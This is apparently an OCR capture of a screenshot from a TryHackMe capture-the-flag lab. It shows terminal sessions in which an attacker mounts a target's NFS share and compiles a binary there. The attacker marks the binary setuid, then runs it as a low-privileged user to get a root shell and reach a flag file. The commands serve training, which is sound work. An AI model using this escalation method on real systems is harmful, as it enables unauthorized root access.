 08:57
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(karen) 10.10.32.117 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.32.117
$ cd /home
$ ls
backup  matt  ubuntu
$ cd ubuntu
$ ls
sharedfolder
$ cd sharedfolder
$ ls
code  code.c
$ chmod +x code
chmod: changing permissions of 'code': Operation not permitted
$ ./code
karen@ip-10-10-32-117:/home/ubuntu/sharedfolder$ ./code
root@ip-10-10-32-117:/home/ubuntu/sharedfolder# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
root@ip-10-10-32-117:/home/ubuntu/sharedfolder# cd ..
root@ip-10-10-32-117:/home/ubuntu# cd ..
root@ip-10-10-32-117:/home# ls
backup  matt  ubuntu
root@ip-10-10-32-117:/home# cd matt
root@ip-10-10-32-117:/home/matt# ls
flag7.txt
root@ip-10-10-32-117:/home/matt# cat flag7.
- : zsh
# mount -o rw 10.10.32.117:/home/ubuntu/sharedfolder /mnt/
jrpentest
(root💀kali)-[/mnt]
# ls
jrpentest
(root💀kali)-[/mnt]
# cd jrpentest
(root💀kali)-[/mnt/jrpentest]
# nano code.c
(root💀kali)-[/mnt/jrpentest]
# gcc code.c -o code
(root💀kali)-[/mnt/jrpentest]
# chmod +x code
(root💀kali)-[/mnt/jrpentest]
# chmod +s code
(root💀kali)-[/mnt/jrpentest]
#
- : sudo openvpn (karen) 10.10.32.117 TryHackMe : zsh
(karen) 10.10.32.117 — Konsole
1:57 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.